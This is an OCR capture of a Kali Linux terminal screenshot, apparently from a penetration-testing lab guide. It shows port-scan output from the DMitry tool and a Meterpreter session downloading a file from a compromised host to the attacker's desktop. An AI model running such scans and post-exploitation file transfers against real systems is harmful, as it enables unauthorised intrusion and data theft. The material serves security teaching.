 Applications Places Terminal Thu 16:34 1
dmitry.txt
root@kali: ~
File Edit View Search Terminal Help
21/tcp filtered
22/tcp filtered
23/tcp filtered
24/tcp filtered
25/tcp open
Portscan Finished: Scanned 150 ports, 124 ports were in
state closed
All scans completed, exiting
meterpreter > download dmitry.txt /root/Desktop/
[*] downloading: dmitry.txt -> /root/Desktop//dmitry.tx
t
[*] download : dmitry.txt -> /root/Desktop//dmitry.tx
t
meterpreter >